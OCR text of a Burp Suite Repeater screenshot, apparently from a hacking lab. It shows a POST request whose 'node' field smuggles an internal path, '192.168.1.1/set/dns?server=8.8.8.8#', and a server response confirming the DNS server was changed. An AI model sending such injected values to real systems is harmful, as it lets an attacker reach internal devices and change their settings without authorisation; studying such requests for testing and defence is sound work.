 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://178.62.61.49 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /connection-test HTTP/1.1
2 Host: 178.62.61.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 40
10 Origin: http://178.62.61.49
11 Connection: close
12 Referer: http://178.62.61.49/
13
14 node=192.168.1.1/set/dns?server=8.8.8.8#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 22 Sep 2023 08:09:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 38
7
8 DNS Server has been changed to 8.8.8.8
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5